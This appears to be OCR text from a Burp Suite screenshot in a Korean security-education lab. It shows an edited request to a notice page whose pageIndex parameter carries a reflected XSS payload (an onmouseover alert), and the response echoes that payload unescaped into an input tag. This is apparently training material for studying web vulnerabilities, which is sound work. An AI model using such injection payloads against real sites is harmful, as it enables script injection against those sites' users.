 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding out of scope items; hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
1975 http://elms2.skinfosec.co.kr:8083 GET /exam57/notice.php?pageIndex=1&st... ✓ ✓ 200 18106 HTML php EQST 보안교육센터 218.233.105.183 11:25:09 21 ... 8080
1971 http://elms2.skinfosec.co.kr:8083 GET /exam57/notice.php?pageIndex=1&st... ✓ ✓ 200 18090 HTML php EQST 보안교육센터 218.233.105.183 11:24:36 21 ... 8080
Edited request
Pretty Raw Hex
\n
1 GET /exam57/notice.php?pageIndex=1"+type="search"+onmouseover="alert('XSS')&
startDt=&endDt=&searchType=&keyword=&sorting=&sotingAd=DESC HTTP/1.1
2 Host: elms2.skinfosec.co.kr:8083
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/106.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: PHPSESSID=f31627b35d2e30ac7f5376306b3d8c0c
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render
\n
keyword" name="keyword" type="text" value="" onkeyup
="search();"/>
266 <span class="input-group-addon alink"  id="btnSearch
">
<i class="fa fa-search">
</i>
</span>
267 </div>
268 </div>
<!-- /.col -->
269 </div>
270 <!--[e] search-->
271 </form>
272 <form id="listForm" name="listForm" method="get" action="
notice.php">
273 <input value="1" type="search" onmouseover="alert('XSS')"
id="pageIndex" name="pageIndex" type="hidden" />
274 <input type="hidden" id="startDt" name="startDt" value=""
/>
275 <input type="hidden" id="endDt" name="endDt" value="" />
276 <input type="hidden" id="searchType" name="searchType"
value="" />
277 <input type="hidden" id="keyword" name="keyword" value=""
/>
278 <input type="hidden" id="sorting" name="sorting" value=""
/>
279 <input type="hidden" id="sotingAd" name="sotingAd" value="
DESC" />
280 <!--[s] list -->
281 <div class="row mgt_10">
282 <div class="col-xs-12">
283 <table id="simple-table" class="table table-bordered
txt_cen list">
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 7
Request Cookies 1
Request Headers 9
Response Headers 10